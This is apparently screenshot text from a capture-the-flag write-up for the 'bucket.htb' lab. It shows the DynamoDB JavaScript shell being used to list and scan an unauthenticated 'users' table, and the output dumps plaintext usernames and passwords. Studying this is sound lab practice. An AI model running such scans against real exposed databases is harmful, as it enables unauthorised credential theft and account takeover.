 s3.bucket.htb/shell/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums The image “http://10.1... NetHunter Offensive Security Exploit-DB GHDB MSFU
amazon
webservices
DynamoDB JavaScript Shell
</>
1 var dynamodb = new AWS.DynamoDB({endpoint: 'http://s3.bucket.htb' });
2 var param = {
3 TableName: 'users',
4 Limit: 10
5 };
6 dynamodb.scan(param, function(err, data) {
7 if (err) ppJson(err); // an error occurred
8 else console.log(data); // successful response
9 });
1 var dynamodb = new AWS.DynamoDB({endpoint: 'http://s3.bucket.htb' });
2 var param = {};
3 dynamodb.listTables(param, function (err, data) {});
=>
{"TableNames":["users"]}
1 var dynamodb = new AWS.DynamoDB({endpoint: 'http://s3.bucket.htb' });
2 var param = {};
6 dynamodb.scan(param, function(err, data) {});
=>
{"Items":[{"password":{"S":"Management@#1@#"},"username":{"S":"Mgmt"}},
{"password":{"S":"Welcome123!"},"username":{"S":"Cloudadm"}},{"password":
{"S":"n2vM-<_K_Q:.Aa2"},"username":
{"S":"Sysadm"}}],"Count":3,"ScannedCount":3}